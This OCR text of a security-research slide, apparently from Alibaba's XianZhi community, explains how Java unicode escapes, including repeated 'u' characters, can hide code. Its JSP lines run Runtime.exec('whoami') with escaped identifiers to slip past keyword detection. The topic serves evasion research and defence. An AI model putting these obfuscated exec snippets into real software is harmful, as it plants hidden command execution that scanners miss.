 编码隐藏特征--代码编码
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
阿里安全响应中心
if (this.currentPosition < this.eofPosition) {
while (this.source[this.currentPosition] == 'u') {
this.currentPosition++;
if (this.currentPosition >= this.eofPosition) {
this.currentPosition--;
throw new InvalidInputException(INVALID_UNIC
}
unicodeSize++;
<% Runtime.getRuntime().exec("xxx"); %>
<% Run\u0074ime.getRun\u0074ime().e\u0078ec("whoami"); %>
<% Run\uuuuuuuuu0074ime.getRun\uuuuuuuuu0074ime().e\uuuuuuuuuu0078ec("whoami"); %>
先知社区